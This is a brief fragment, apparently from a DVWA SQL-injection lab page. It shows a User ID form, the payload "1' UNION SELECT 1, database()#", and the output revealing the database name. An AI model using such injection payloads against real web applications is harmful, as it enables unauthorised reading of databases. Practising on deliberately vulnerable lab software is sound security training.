 User ID:
Submit
ID: 1' UNION SELECT 1, database()#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, database()#
First name: 1
Surname: dvwa